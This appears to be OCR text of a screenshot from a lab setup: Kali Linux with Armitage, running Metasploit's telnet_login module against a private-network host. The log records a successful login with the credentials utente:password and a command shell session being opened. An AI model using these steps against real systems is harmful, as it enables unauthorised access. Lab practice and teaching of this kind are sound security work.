 Kali Linux - VMware Workstation 14 Player (Non-commercial use only)
Player
Applications Places armitage-ArmitageMain Sat 00:00 1
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
post
192.168.1.162
TELNET utente:password (192.168.1.162:23)
Console X nmap X auxiliary X
msf auxiliary(telnet_login) > set PASSWORD password
PASSWORD => password
msf auxiliary(telnet_login) > set USER_AS_PASS false
USER_AS_PASS => false
msf auxiliary(telnet_login) > set BLANK_PASSWORDS false
BLANK_PASSWORDS => false
msf auxiliary(telnet_login) > set USERNAME utente
USERNAME => utente
msf auxiliary(telnet_login) > set RPORT 23
RPORT => 23
msf auxiliary(telnet_login) > set DB_ALL_CREDS false
DB_ALL_CREDS => false
msf auxiliary(telnet_login) > run -j
[*] Auxiliary module running as background job 9.
[+] 192.168.1.162:23 - 192.168.1.162:23 - Login Successful: utente:password
[*] 192.168.1.162:23 - Attempting to start session 192.168.1.162:23 with utente:password
[*] Command shell session 4 opened (192.168.1.55:40619 -> 192.168.1.162:23) at 2018-08-17 23:36:02 +0000
[*] Scanned 1 of 1 hosts (100% complete)
msf auxiliary(telnet_login) >